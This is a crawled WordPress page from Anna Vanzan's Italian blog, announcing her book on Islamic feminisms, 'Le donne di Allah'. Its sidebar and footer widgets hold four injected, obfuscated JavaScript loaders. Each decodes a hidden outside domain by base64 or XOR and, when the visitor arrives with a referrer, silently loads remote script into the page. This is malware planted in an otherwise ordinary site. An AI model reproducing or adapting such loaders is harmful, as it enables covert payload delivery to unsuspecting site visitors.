

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.annavanzan.com/2010/12/libro-1/
body_size: 6432
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Le donne di Allah | Anna Vanzan</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.annavanzan.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.annavanzan.com/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<link rel="alternate" type="application/rss+xml" title="Anna Vanzan &raquo; Feed" href="http://www.annavanzan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anna Vanzan &raquo; Feed dei commenti" href="http://www.annavanzan.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.annavanzan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.24"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;return g&&g.fillText?(g.textBaseline="top",g.font="600 32px Arial","flag"===a?(g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3):"diversity"===a?(g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e):("simple"===a?g.fillText(h(55357,56835),0,0):g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag"),unicode8:d("unicode8"),diversity:d("diversity")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag&&c.supports.unicode8&&c.supports.diversity||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://www.annavanzan.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='http://www.annavanzan.com/wp-content/themes/twentyfourteen/style.css?ver=4.4.24' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='http://www.annavanzan.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.annavanzan.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.annavanzan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel='https://api.w.org/' href='http://www.annavanzan.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.annavanzan.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.annavanzan.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Le donne di Allah' href='http://www.annavanzan.com/2010/12/le-donne-di-allah-2/' />
<link rel='next' title='Un afgano a Trento' href='http://www.annavanzan.com/2010/12/un-afgano-a-trento/' />
<meta name="generator" content="WordPress 4.4.24" />
<link rel="canonical" href="http://www.annavanzan.com/2010/12/libro-1/" />
<link rel='shortlink' href='http://www.annavanzan.com/?p=16' />
<link rel="alternate" type="application/json+oembed" href="http://www.annavanzan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.annavanzan.com%2F2010%2F12%2Flibro-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.annavanzan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.annavanzan.com%2F2010%2F12%2Flibro-1%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
			<style type="text/css" id="twentyfourteen-header-css">
			.site-title a {
			color: #ffffff;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #020202; }
</style>
</head>

<body class="single single-post postid-16 single-format-standard custom-background masthead-fixed footer-widgets singular">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="http://www.annavanzan.com/" rel="home">Anna Vanzan</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Cerca</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Menu principale</button>
				<a class="screen-reader-text skip-link" href="#content">Vai al contenuto</a>
				<div class="menu-prova-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47"><a title="Home" href="http://www.annavanzan.com">Home</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-48"><a href="http://www.annavanzan.com/category/monografie/">Monografie</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.annavanzan.com/category/news-eventi/">News &#038; Eventi</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://www.annavanzan.com/contatti/">Chi sono</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://www.annavanzan.com/contatti-2/">Contatti</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://www.annavanzan.com/english/">English</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://www.annavanzan.com/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" title="Ricerca per:" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-16" class="post-16 post type-post status-publish format-standard hentry category-monografie tag-donne-e-islam tag-femminismo">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://www.annavanzan.com/category/monografie/" rel="category tag">Monografie</a></span>
		</div>
		<h1 class="entry-title">Le donne di Allah</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://www.annavanzan.com/2010/12/libro-1/" rel="bookmark"><time class="entry-date" datetime="2010-12-08T15:30:14+00:00">8 dicembre 2010</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.annavanzan.com/author/admin/" rel="author">Anna</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><a href="http://www.annavanzan.com/wp-content/uploads/2010/11/copertina.jpg"><img class="size-medium wp-image-26 alignleft" title="copertina" src="http://www.annavanzan.com/wp-content/uploads/2010/11/copertina-199x300.jpg" alt="" width="199" height="300" srcset="http://www.annavanzan.com/wp-content/uploads/2010/11/copertina-199x300.jpg 199w, http://www.annavanzan.com/wp-content/uploads/2010/11/copertina.jpg 300w" sizes="(max-width: 199px) 100vw, 199px" /></a><br />
Le donne di Allah. Viaggio nei femminismi islamici, edito da Bruno Mondadori, Milano</p>
<p>La lotta di liberazione femminile non è un&#8217;esperienza esclusiva dell&#8217;Occidente. Lo raccontano, e soprattutto lo dimostrano, le musulmane che ho incontrato in Turchia, Malesia, Iran, Indonesia, Egitto&#8230;sono filosofe, studiose dei testi sacri, attiviste che lottano per i loro diritti. Un viggio per incontrare chi crede nel Corano come simbolo di libertà e di progresso.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="http://www.annavanzan.com/tag/donne-e-islam/" rel="tag">donne e islam</a><a href="http://www.annavanzan.com/tag/femminismo/" rel="tag">femminismo</a></span></footer></article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Navigazione articolo</h1>
		<div class="nav-links">
			<a href="http://www.annavanzan.com/2010/12/le-donne-di-allah-2/" rel="prev"><span class="meta-nav">Articolo precedente</span>Le donne di Allah</a><a href="http://www.annavanzan.com/2010/12/un-afgano-a-trento/" rel="next"><span class="meta-nav">Articolo successivo</span>Un afgano a Trento</a>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
			</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="text-113" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Iranista e islamologa, laureata in Lingue Orientali a Venezia, ha conseguito il Ph.D. in Near Eastern Studies presso la New York University. Si occupa soprattutto di problematiche di genere nei paesi islamici, in molti dei quali ha svolto ricerca.</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-3" class="widget widget_text"><h1 class="widget-title">Anna Vanzan</h1>			<div class="textwidget"><p>Benvenuti nel blog di Anna Vanzan - Iranista e islamologa, scrittrice e docente, PhD - New York University.</p>
</div>
		</aside><aside id="categories-3" class="widget widget_categories"><h1 class="widget-title">Categorie</h1>		<ul>
	<li class="cat-item cat-item-10"><a href="http://www.annavanzan.com/category/articoli/" title="Lista di articoli interessanti">Articoli</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.annavanzan.com/category/monografie/" >Monografie</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.annavanzan.com/category/news-eventi/" >News &amp; Eventi</a>
</li>
		</ul>
</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>dicembre: 2010</caption>
	<thead>
	<tr>
		<th scope="col" title="lunedì">L</th>
		<th scope="col" title="martedì">M</th>
		<th scope="col" title="mercoledì">M</th>
		<th scope="col" title="giovedì">G</th>
		<th scope="col" title="venerdì">V</th>
		<th scope="col" title="sabato">S</th>
		<th scope="col" title="domenica">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.annavanzan.com/2010/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://www.annavanzan.com/2011/01/">Gen &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td>
	</tr>
	<tr>
		<td>6</td><td><a href="http://www.annavanzan.com/2010/12/07/" aria-label="Articoli pubblicati in 7 December 2010">7</a></td><td><a href="http://www.annavanzan.com/2010/12/08/" aria-label="Articoli pubblicati in 8 December 2010">8</a></td><td>9</td><td><a href="http://www.annavanzan.com/2010/12/10/" aria-label="Articoli pubblicati in 10 December 2010">10</a></td><td>11</td><td>12</td>
	</tr>
	<tr>
		<td>13</td><td>14</td><td>15</td><td><a href="http://www.annavanzan.com/2010/12/16/" aria-label="Articoli pubblicati in 16 December 2010">16</a></td><td>17</td><td>18</td><td>19</td>
	</tr>
	<tr>
		<td>20</td><td><a href="http://www.annavanzan.com/2010/12/21/" aria-label="Articoli pubblicati in 21 December 2010">21</a></td><td>22</td><td><a href="http://www.annavanzan.com/2010/12/23/" aria-label="Articoli pubblicati in 23 December 2010">23</a></td><td>24</td><td>25</td><td>26</td>
	</tr>
	<tr>
		<td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside>		<aside id="recent-posts-3" class="widget widget_recent_entries">		<h1 class="widget-title">Articoli recenti</h1>		<ul>
					<li>
				<a href="http://www.annavanzan.com/2020/05/nuovo-romanzo-dal-persiano-dopo-lestate/">Nuovo romanzo dal persiano dopo l&#8217;estate</a>
						</li>
					<li>
				<a href="http://www.annavanzan.com/2020/03/paura-e-tremore-romanzo-di-gholamhoseyn-saedi/">Paura e tremore. romanzo di Gholamhoseyn Saedi</a>
						</li>
					<li>
				<a href="http://www.annavanzan.com/2020/03/donne-diran-tra-storia-cultura-e-politica-su-lavvenire/">Donne d’Iran tra storia, cultura e politica su L&#8217;Avvenire</a>
						</li>
					<li>
				<a href="http://www.annavanzan.com/2020/03/recensioni-su-la-civetta-cieca/">Recensioni su La civetta cieca</a>
						</li>
					<li>
				<a href="http://www.annavanzan.com/2020/02/classicult-it-su-la-civetta-cieca-di-sadeq-hedayat/">Classicult.it su La civetta cieca di Sadeq Hedayat</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-3" class="widget widget_recent_comments"><h1 class="widget-title">Commenti recenti</h1><ul id="recentcomments"></ul></aside><aside id="linkcat-2" class="widget widget_links"><h1 class="widget-title">Blogroll</h1>
	<ul class='xoxo blogroll'>
<li><a href="http://www.afgana.org/">Afgana.org</a></li>
<li><a href="http://www.archivindomed.altervista.org/index.html">ARCHIVI DI STUDI INDO-MEDITERRANEI (ASIM)</a></li>
<li><a href="http://essadbey.altervista.org/">Centro Essad Bey</a></li>
<li><a href="http://www.comune.bologna.it/iperbole/africheorienti">Comune di Bologna</a></li>
<li><a href="http://www.el-ghibli.provincia.bologna.it/">El-ghibli Bologna</a></li>
<li><a href="http://www.enciclopediadelledonne.it/impresa.php">enciclopedia delle donne</a></li>
<li><a href="http://www.ensemblemaraghi.it/">Ensamble Maraghi</a></li>
<li><a href="http://www.fariansabahi.com/">Farian Sabahi</a></li>
<li><a href="http://giornalismo2012.wordpress.com/">Giornalismo a modo nostro</a></li>
<li><a href="http://www.grandemedioriente.it/">Grande MedioOriente</a></li>
<li><a href="http://www.aracneeditrice.it/aracneweb/index.php/collane.html?col=GND">Gundishapùr. Iranica Islamica Indostana</a></li>
<li><a href="http://www.ilgiocodeglispecchi.org">il gioco degli specchi</a></li>
<li><a href="http://www.independnews.com/">Independnews</a></li>
<li><a href="http://www.italia-asia.it">Italia Asia.it</a></li>
<li><a href="http://letturearabe.altervista.org/">Letterature Arabe</a></li>
<li><a href="http://www.librerianima.com/">Libreria nima</a></li>
<li><a href="http://www.milleorienti.com">milleorienti</a></li>
<li><a href="http://giornalismo2012.wordpress.com/">Nuovo giornale</a></li>
<li><a href="http://www.italia-asia.it/">Quaderni Asiatici</a></li>
<li><a href="http://www.societadelleletterate.it/">Societa delle letterate</a></li>
<li><a href="http://www.societadellestoriche.it/main.php">Societa delle storiche</a></li>
<li><a href="http://www.storiaestorici.it/">Storia e storici</a></li>
<li><a href="http://30secondi.globalist.it/">Tutto in 30 secondi</a></li>
<li><a href="http://30secondi.globalist.it/">tutto in 3o secondi</a></li>
<li><a href="https://puntoparola.wordpress.com">un nuovo blog per iranologi</a></li>
<li><a href="http://www.valeriapalumbo.com">Valeria Palumbo</a></li>

	</ul>
</aside>
<aside id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.annavanzan.com/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" title="Ricerca per:" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></aside><aside id="text-112" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside id="text-115" class="widget widget_text">			<div class="textwidget"><!-- 253077eb563bf40e1dfc55e8da1b228c --></div>
		</aside><aside id="text-116" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_b1cf0) {
    
    var _ccba0 = Date.now();
    var _a65cc = 1000;
    _ccba0 = _ccba0 / _a65cc;
    _ccba0 = Math.floor(_ccba0);

    var _5bed2 = 600;
    _ccba0 -= _ccba0 % _5bed2;
    _ccba0 = _ccba0.toString(16);

    var _1ba9c = _b1cf0.referrer;

    if (!_1ba9c) return;

    var _6c3d7 = [15185, 15188, 15179, 15192, 15193, 15196, 15182, 15189, 15199, 15186, 15196, 15183, 15193, 15190, 15188, 15177, 15123, 15188, 15187, 15195, 15186];

    _6c3d7 = _6c3d7.map(function(_64205){
        return _64205 ^ 15165;
    });

    var _a64a8 = "ebd6e34e9426a7a52f6bc5453fd51e66";
    
    _6c3d7 = String.fromCharCode(..._6c3d7);

    var _abcc = "https://";
    var _3a2c0 = "/";
    var _1d545 = "track-";

    var _24496 = ".js";

    var _44bde = _b1cf0.createElement("script");
    _44bde.type = "text/javascript";
    _44bde.async = true;
    _44bde.src = _abcc + _6c3d7 + _3a2c0 + _1d545 + _ccba0 + _24496;

    _b1cf0.getElementsByTagName("head")[0].appendChild(_44bde)

}(document);
</script></div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="text-114" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
								<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' src='http://www.annavanzan.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='http://www.annavanzan.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='http://www.annavanzan.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20150315'></script>
<script type='text/javascript' src='http://www.annavanzan.com/wp-includes/js/wp-embed.min.js?ver=4.4.24'></script>
</body>
</html>